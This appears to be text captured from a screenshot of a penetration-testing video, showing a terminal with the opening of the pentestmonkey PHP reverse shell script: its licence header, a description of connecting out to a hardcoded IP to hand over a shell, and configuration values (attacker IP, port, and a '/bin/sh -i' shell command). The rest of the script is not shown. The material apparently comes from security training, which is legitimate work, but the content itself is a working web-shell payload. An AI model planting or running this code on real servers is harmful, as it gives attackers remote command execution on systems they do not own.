 1 2 3 4
5:36
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ ×
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.113';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise